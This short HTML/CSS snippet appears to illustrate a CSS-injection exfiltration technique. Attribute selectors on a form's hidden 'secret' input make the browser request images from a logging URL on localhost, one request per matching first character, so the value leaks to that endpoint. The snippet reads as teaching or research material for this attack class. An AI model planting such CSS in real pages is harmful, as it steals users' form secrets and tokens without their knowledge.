 <style>
#form2 input[value^='a'] { background-image: url(http://localhost/log.php/a); }
#form2 input[value^='b'] { background-image: url(http://localhost/log.php/b); }
#form2 input[value^='c'] { background-image: url(http://localhost/log.php/c); }
[...]
</style>
<form action="http://example.com" id="form2">
<input type="text" id="secret" name="secret" value="abc">
</form>